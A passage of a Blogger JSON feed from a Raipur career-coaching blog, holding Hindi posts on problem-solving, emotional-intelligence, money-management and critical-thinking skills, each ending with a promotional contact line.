style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nअभी अपनी Money Management Skills को मजबूत करें\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Cp\u003Eयदि आप चाहते हैं कि आपकी कमाई सही दिशा में जाए और भविष्य में आर्थिक परेशानियाँ न हों, तो Money Management Skills सीखना आज की सबसे ज़रूरी लाइफ स्किल है।\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003ESTUDY POINT \u0026amp; CAREER – रायपुर\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003ECall \/ WhatsApp:\u003C\/strong\u003E 6261001418\u003C\/p\u003E\n\n\u003Cp\u003Eसीमित सीटें | प्रैक्टिकल ट्रेनिंग | करियर और लाइफ-ओरिएंटेड स्किल डेवलपमेंट\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.studypointandcareer.com\/feeds\/3487530116552198176\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/2025\/12\/money-management-skills-kya-hain.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/3487530116552198176"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/3487530116552198176"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/2025\/12\/money-management-skills-kya-hain.html","title":"Money Management Skills क्या हैं और क्यों ज़रूरी हैं? पूरी जानकारी हिंदी में"}],"author":[{"name":{"$t":"STUDY POINT OR CAREER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09027330103745370858"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEMvIuoIyxfJMWy0v3MfO49WrHx7y1eq0H4OjqQcRp8s-hkPqabxkIf-GAIVD6k_1ABtxSTne8opeN8d8qnoFOIe8JAkUuIWewXaqkD2LBrdE61dIzie2BmF4md4nZqhxgbhaNzE705Jck5xaU6yDkdpuGcwkm3Sw2dyOwj0teSNyGyXRCRObZUxqMUHg\/s72-c\/What%20are%20money%20management%20skills.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"India"},"georss$point":{"$t":"20.593684 78.96288"},"georss$box":{"$t":"-7.7165498361788458 43.80663 48.903917836178849 114.11913"}},{"id":{"$t":"tag:blogger.com,1999:blog-3085185744146740619.post-2296200361917858430"},"published":{"$t":"2025-12-30T10:00:00.005+05:30"},"updated":{"$t":"2025-12-30T10:00:00.110+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BLOG"}],"title":{"type":"text","$t":"Problem Solving Skill क्या है और क्यों ज़रूरी है? करियर में महत्व"},"content":{"type":"html","$t":"\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nProblem Solving Skill क्या है और क्यों ज़रूरी है?\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Cp\u003Eकरियर और जीवन में समस्याएँ आना स्वाभाविक है, लेकिन सफल वही होता है जो समस्या से घबराने के बजाय उसका समाधान ढूँढता है। \u003Cstrong\u003EProblem Solving Skill\u003C\/strong\u003E व्यक्ति को कठिन परिस्थितियों में सही निर्णय लेने और आगे बढ़ने की क्षमता देती है।\u003C\/p\u003E\n\n\u003Cp\u003Eआज कंपनियाँ ऐसे लोगों को प्राथमिकता देती हैं जो समस्या पहचान सकें, सोच-समझकर समाधान निकाल सकें और परिणाम दे सकें।\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoV86YVfItt_smCmAouCwMg84m6r2FdFqvIM2gGLZ1yM-mEBkkd8jCdXc2ihO07gqyxc0AUmNP7OvmItkt7vvgEnhGxpc-L6bzfF-UVodbrg638Z_mhNcM6r5LP1hXsUqRHqKOKZWtTOrNYtv5v4anji9h3btXjMO9TJt2MoY-zr8W06c0u3ZUona-S0\/s1600\/What%20is%20problem-solving%20skill.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"What is problem-solving skill\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoV86YVfItt_smCmAouCwMg84m6r2FdFqvIM2gGLZ1yM-mEBkkd8jCdXc2ihO07gqyxc0AUmNP7OvmItkt7vvgEnhGxpc-L6bzfF-UVodbrg638Z_mhNcM6r5LP1hXsUqRHqKOKZWtTOrNYtv5v4anji9h3btXjMO9TJt2MoY-zr8W06c0u3ZUona-S0\/s16000\/What%20is%20problem-solving%20skill.png\" title=\"What is problem-solving skill\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nProblem Solving Skill का अर्थ\n\u003C\/h4\u003E\n\n\u003Cp\u003EProblem Solving Skill का मतलब है किसी समस्या को समझना, उसके कारणों का विश्लेषण करना और उपलब्ध संसाधनों के साथ सबसे बेहतर समाधान निकालना। यह स्किल सोचने की स्पष्टता और निर्णय क्षमता को मजबूत करती है।\u003C\/p\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nProblem Solving Skill कैसे विकसित करें?\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nसमस्या को सही तरह समझें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eकई बार लोग समाधान ढूँढने से पहले ही घबरा जाते हैं। सबसे पहले समस्या क्या है, कहाँ है और क्यों है — यह समझना ज़रूरी है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nकारणों का विश्लेषण करें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eहर समस्या के पीछे एक या एक से अधिक कारण होते हैं। कारण समझे बिना समाधान अस्थायी होता है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nविकल्पों पर सोचें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eएक ही समाधान पर अटकने के बजाय कई विकल्पों पर विचार करें। बेहतर विकल्प चुनने से जोखिम कम होता है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nतर्क और लॉजिक का उपयोग करें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eभावनाओं में लिया गया निर्णय अक्सर गलत होता है। तर्क, तथ्य और अनुभव के आधार पर लिया गया निर्णय अधिक प्रभावी होता है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nअनुभव से सीखें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eहर समस्या एक सीख देती है। पिछली गलतियों से सीखकर भविष्य में बेहतर समाधान निकाले जा सकते हैं।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nदबाव में शांत रहना सीखें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eतनाव और घबराहट समस्या को और बढ़ा देती है। शांत दिमाग से सोचा गया समाधान अधिक प्रभावी होता है।\u003C\/p\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nProblem Solving Skill करियर में क्यों ज़रूरी है?\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003Eकाम में आने वाली समस्याओं का तेज़ समाधान\u003C\/li\u003E\n  \u003Cli\u003Eमैनेजमेंट और टीम का भरोसा\u003C\/li\u003E\n  \u003Cli\u003Eबेहतर निर्णय लेने की क्षमता\u003C\/li\u003E\n  \u003Cli\u003Eलीडरशिप स्किल का विकास\u003C\/li\u003E\n  \u003Cli\u003Eप्रमोशन और ग्रोथ के अवसर\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nअभी अपनी Problem Solving Skill को मजबूत करें\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Cp\u003Eयदि आप चाहते हैं कि आप हर स्थिति में घबराने के बजाय समाधान देने वाले व्यक्ति बनें, तो Problem Solving Skill पर काम करना बेहद ज़रूरी है। सही ट्रेनिंग, प्रैक्टिस और मार्गदर्शन से यह स्किल तेज़ी से विकसित की जा सकती है।\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003ESTUDY POINT \u0026amp; CAREER – रायपुर\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003ECall \/ WhatsApp:\u003C\/strong\u003E 6261001418\u003C\/p\u003E\n\n\u003Cp\u003Eसीमित सीटें | प्रैक्टिकल ट्रेनिंग | करियर-ओरिएंटेड स्किल डेवलपमेंट\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.studypointandcareer.com\/feeds\/2296200361917858430\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/2025\/12\/problem-solving-skill-kya-hai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/2296200361917858430"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/2296200361917858430"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/2025\/12\/problem-solving-skill-kya-hai.html","title":"Problem Solving Skill क्या है और क्यों ज़रूरी है? करियर में महत्व"}],"author":[{"name":{"$t":"STUDY POINT OR CAREER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09027330103745370858"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoV86YVfItt_smCmAouCwMg84m6r2FdFqvIM2gGLZ1yM-mEBkkd8jCdXc2ihO07gqyxc0AUmNP7OvmItkt7vvgEnhGxpc-L6bzfF-UVodbrg638Z_mhNcM6r5LP1hXsUqRHqKOKZWtTOrNYtv5v4anji9h3btXjMO9TJt2MoY-zr8W06c0u3ZUona-S0\/s72-c\/What%20is%20problem-solving%20skill.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"India"},"georss$point":{"$t":"20.593684 78.96288"},"georss$box":{"$t":"-7.7165498361788458 43.80663 48.903917836178849 114.11913"}},{"id":{"$t":"tag:blogger.com,1999:blog-3085185744146740619.post-7127703595903348300"},"published":{"$t":"2025-12-29T20:30:00.007+05:30"},"updated":{"$t":"2025-12-29T20:30:00.114+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BLOG"}],"title":{"type":"text","$t":"Emotional Intelligence Skill क्या है और क्यों ज़रूरी है? पूरी जानकारी हिंदी में"},"content":{"type":"html","$t":"\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nEmotional Intelligence Skill क्या है और क्यों ज़रूरी है?\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Cp\u003Eआज के समय में सफल होने के लिए केवल IQ या तकनीकी ज्ञान ही काफी नहीं होता। \u003Cstrong\u003EEmotional Intelligence Skill (EI)\u003C\/strong\u003E व्यक्ति को अपनी भावनाओं को समझने, नियंत्रित करने और दूसरों की भावनाओं के साथ सही तरीके से व्यवहार करने की क्षमता देती है।\u003C\/p\u003E\n\n\u003Cp\u003Eअक्सर देखा गया है कि योग्य और प्रतिभाशाली लोग भी केवल भावनात्मक असंतुलन के कारण करियर में पीछे रह जाते हैं।\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN03_moutj8CaAtKXVLgJNEEvW_AUIWYyNWkydZ7QjQcpySAqFv2QebIL78XvKV44JKHEwwhwoQJaT9_aryYoS8h03LcI_Fi_u4_HkuOPDJ5oxLFZgXBkKOYJLctvcaCFscybZTA7lfJFWK8VdSp0_stcr6q93qROVFdoIA6iZb64pULD4nE7UVtj5yuY\/s1600\/What%20is%20Emotional%20Intelligence%20Skill.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"What is Emotional Intelligence Skill\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN03_moutj8CaAtKXVLgJNEEvW_AUIWYyNWkydZ7QjQcpySAqFv2QebIL78XvKV44JKHEwwhwoQJaT9_aryYoS8h03LcI_Fi_u4_HkuOPDJ5oxLFZgXBkKOYJLctvcaCFscybZTA7lfJFWK8VdSp0_stcr6q93qROVFdoIA6iZb64pULD4nE7UVtj5yuY\/s16000\/What%20is%20Emotional%20Intelligence%20Skill.jpg\" title=\"What is Emotional Intelligence Skill\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nEmotional Intelligence Skill का अर्थ\n\u003C\/h4\u003E\n\n\u003Cp\u003EEmotional Intelligence Skill का मतलब है अपनी भावनाओं को पहचानना, उन्हें नियंत्रित करना और दूसरों की भावनाओं को समझकर सही प्रतिक्रिया देना। यह स्किल व्यक्ति को समझदार, संतुलित और प्रभावशाली बनाती है।\u003C\/p\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nEmotional Intelligence Skill के मुख्य तत्व\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nSelf-Awareness (आत्म-जागरूकता)\n\u003C\/h4\u003E\n\n\u003Cp\u003Eअपनी भावनाओं, ताकत और कमजोरियों को पहचानना Emotional Intelligence की पहली सीढ़ी है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nSelf-Control (आत्म-नियंत्रण)\n\u003C\/h4\u003E\n\n\u003Cp\u003Eगुस्से, तनाव और नकारात्मक भावनाओं पर नियंत्रण रखना आपको समझदार और प्रोफेशनल बनाता है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nEmpathy (सहानुभूति)\n\u003C\/h4\u003E\n\n\u003Cp\u003Eदूसरों की भावनाओं को समझना और उनकी स्थिति को महसूस करना अच्छे संबंध और टीमवर्क बनाता है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nSocial Skills (सामाजिक कौशल)\n\u003C\/h4\u003E\n\n\u003Cp\u003Eलोगों के साथ सकारात्मक संबंध बनाना, सहयोग करना और प्रभावी संवाद Emotional Intelligence का अहम हिस्सा है।\u003C\/p\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nEmotional Intelligence Skill कैसे विकसित करें?\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nअपनी भावनाओं को समझें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eकिस स्थिति में आपको गुस्सा, डर या तनाव होता है – इसे पहचानना Emotional Intelligence बढ़ाने का पहला कदम है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nशांत रहना सीखें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eकठिन परिस्थितियों में प्रतिक्रिया देने से पहले सोचने की आदत Emotional Intelligence को मजबूत बनाती है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nदूसरों को समझने की कोशिश करें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eहर व्यक्ति की सोच और परिस्थिति अलग होती है। इसे समझना संबंधों को बेहतर बनाता है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nफीडबैक को सकारात्मक रूप से लें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eआलोचना को सीखने का अवसर मानना Emotional Intelligence की पहचान है।\u003C\/p\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nEmotional Intelligence Skill करियर में क्यों ज़रूरी है?\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003Eटीम और मैनेजमेंट के साथ बेहतर संबंध\u003C\/li\u003E\n  \u003Cli\u003Eतनाव और दबाव में संतुलन\u003C\/li\u003E\n  \u003Cli\u003Eबेहतर निर्णय लेने की क्षमता\u003C\/li\u003E\n  \u003Cli\u003Eलीडरशिप स्किल का विकास\u003C\/li\u003E\n  \u003Cli\u003Eऑफिस में सकारात्मक छवि\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nअभी अपनी Emotional Intelligence Skill को मजबूत करें\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Cp\u003Eयदि आप चाहते हैं कि आप कठिन परिस्थितियों में भी संतुलित रहें, लोगों को समझ सकें और एक प्रभावशाली प्रोफेशनल बनें, तो Emotional Intelligence Skill पर काम करना बेहद ज़रूरी है।\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003ESTUDY POINT \u0026amp; CAREER – रायपुर\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003ECall \/ WhatsApp:\u003C\/strong\u003E 6261001418\u003C\/p\u003E\n\n\u003Cp\u003Eसीमित सीटें | प्रैक्टिकल ट्रेनिंग | करियर-ओरिएंटेड स्किल डेवलपमेंट\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.studypointandcareer.com\/feeds\/7127703595903348300\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/2025\/12\/emotional-intelligence-skill-kya-hai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/7127703595903348300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/7127703595903348300"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/2025\/12\/emotional-intelligence-skill-kya-hai.html","title":"Emotional Intelligence Skill क्या है और क्यों ज़रूरी है? पूरी जानकारी हिंदी में"}],"author":[{"name":{"$t":"STUDY POINT OR CAREER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09027330103745370858"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN03_moutj8CaAtKXVLgJNEEvW_AUIWYyNWkydZ7QjQcpySAqFv2QebIL78XvKV44JKHEwwhwoQJaT9_aryYoS8h03LcI_Fi_u4_HkuOPDJ5oxLFZgXBkKOYJLctvcaCFscybZTA7lfJFWK8VdSp0_stcr6q93qROVFdoIA6iZb64pULD4nE7UVtj5yuY\/s72-c\/What%20is%20Emotional%20Intelligence%20Skill.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"India"},"georss$point":{"$t":"20.593684 78.96288"},"georss$box":{"$t":"-7.7165498361788458 43.80663 48.903917836178849 114.11913"}},{"id":{"$t":"tag:blogger.com,1999:blog-3085185744146740619.post-1405522517587341044"},"published":{"$t":"2025-12-29T10:30:00.003+05:30"},"updated":{"$t":"2025-12-29T10:30:00.111+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BLOG"}],"title":{"type":"text","$t":"Critical Thinking Skill क्या है? तर्कपूर्ण सोचने की कला और करियर में महत्व"},"content":{"type":"html","$t":"\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nCritical Thinking Skill – तर्कपूर्ण सोचने की कला\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Cp\u003Eआज के समय में सफल होने के लिए केवल जानकारी होना काफी नहीं है, बल्कि उस जानकारी को सही तरीके से सोच-समझकर उपयोग करना भी ज़रूरी है। \u003Cstrong\u003ECritical Thinking Skill\u003C\/strong\u003E व्यक्ति को किसी भी स्थिति का तर्कपूर्ण विश्लेषण करने और सही निर्णय लेने की क्षमता देती है।\u003C\/p\u003E\n\n\u003Cp\u003Eजो लोग भावनाओं में बहकर निर्णय लेते हैं, वे अक्सर गलतियाँ करते हैं, जबकि तर्कपूर्ण सोच रखने वाले लोग हर परिस्थिति में संतुलित रहते हैं।\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA2VTW0djY9f0bFT7fhD49JL1068R6DqdLgAlRp7PRm0F8P0rfI7gE1p4SSlhiQq2poWWEF3VA0Hf6vaVza_nGff3ObsAjIJsv2rvBxwt7KfVKG5r4KfK5VjG0dPqX__fygbxP26S4k2CEs-d5EZ429eouHuVzFZFkz2y6Du-llvL3uAd1lpceufgD8WY\/s1600\/What%20are%20critical%20thinking%20skills.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"What are critical thinking skills\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA2VTW0djY9f0bFT7fhD49JL1068R6DqdLgAlRp7PRm0F8P0rfI7gE1p4SSlhiQq2poWWEF3VA0Hf6vaVza_nGff3ObsAjIJsv2rvBxwt7KfVKG5r4KfK5VjG0dPqX__fygbxP26S4k2CEs-d5EZ429eouHuVzFZFkz2y6Du-llvL3uAd1lpceufgD8WY\/s16000\/What%20are%20critical%20thinking%20skills.jpg\" title=\"What are critical thinking skills\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nCritical Thinking Skill का अर्थ\n\u003C\/h4\u003E\n\n\u003Cp\u003ECritical Thinking Skill का मतलब है किसी भी समस्या, जानकारी या स्थिति को बिना पूर्वाग्रह के समझना, तथ्यों का विश्लेषण करना और तर्क के आधार पर निष्कर्ष निकालना। यह स्किल व्यक्ति को समझदार और निर्णय-क्षम बनाती है।\u003C\/p\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nCritical Thinking Skill के मुख्य गुण\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nतथ्यों के आधार पर सोचना\n\u003C\/h4\u003E\n\n\u003Cp\u003Eतर्कपूर्ण सोच रखने वाला व्यक्ति अफवाहों या भावनाओं के बजाय तथ्यों और प्रमाणों के आधार पर निर्णय लेता है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nहर पहलू से विचार करना\n\u003C\/h4\u003E\n\n\u003Cp\u003Eकिसी भी समस्या को केवल एक ही दृष्टिकोण से नहीं, बल्कि सभी संभावित पहलुओं से देखना Critical Thinking का महत्वपूर्ण हिस्सा है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nतर्क और लॉजिक का उपयोग\n\u003C\/h4\u003E\n\n\u003Cp\u003Eतर्क और लॉजिक के साथ सोचने से निर्णय अधिक सटीक और प्रभावी होते हैं।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nस्वतंत्र सोच\n\u003C\/h4\u003E\n\n\u003Cp\u003Eदूसरों की राय सुनने के बावजूद अपना निष्कर्ष खुद निकालना Critical Thinking की पहचान है।\u003C\/p\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nCritical Thinking Skill कैसे विकसित करें?\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nप्रश्न पूछने की आदत डालें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eकिसी भी जानकारी को बिना सोचे स्वीकार न करें। क्यों, कैसे और क्या जैसे प्रश्न पूछना तर्कपूर्ण सोच को बढ़ाता है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nतथ्य और राय में अंतर समझें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eहर कही गई बात तथ्य नहीं होती। तथ्य और व्यक्तिगत राय में अंतर समझना ज़रूरी है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nजल्दबाज़ी में निर्णय न लें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eसोचने के लिए समय लेना और सभी विकल्पों पर विचार करना Critical Thinking को मजबूत बनाता है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nपढ़ने और सीखने की आदत डालें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eअच्छी किताबें, लेख और ज्ञानवर्धक सामग्री पढ़ने से सोचने की क्षमता गहरी होती है।\u003C\/p\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nCritical Thinking Skill करियर में क्यों ज़रूरी है?\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003Eबेहतर और सटीक निर्णय लेने में मदद\u003C\/li\u003E\n  \u003Cli\u003Eसमस्या समाधान क्षमता में सुधार\u003C\/li\u003E\n  